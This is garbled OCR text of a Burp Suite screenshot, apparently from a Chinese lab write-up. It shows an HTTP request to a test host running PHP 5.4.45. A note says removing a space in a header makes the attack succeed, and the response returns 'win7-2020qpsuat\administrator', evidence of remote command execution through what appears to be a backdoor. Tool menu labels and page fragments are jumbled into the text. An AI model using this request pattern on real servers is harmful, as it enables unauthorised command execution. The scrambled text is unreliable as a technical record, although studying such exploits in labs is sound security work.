 百度
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
长之家
1 × 2 × ...
Chin
ool.china
Go Cancel < > Target: http://192.168.1.3 ?
Request
Response
Raw Headers Hex
Raw Headers Hex
首页
香港
多层
当前位置
文字加
echo sy
GET / HTTP/1.1
Host: 192.168.1.3
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Accept-Charset:
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9
去掉这里的空格才可以成功
HTTP/1.1 200 OK
Date: Thu, 20 Aug 2020 12:17:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 71
Content-Type: text/html
win7-2020qpsuat\administrator
win7-2020qpsuat\administratorHello World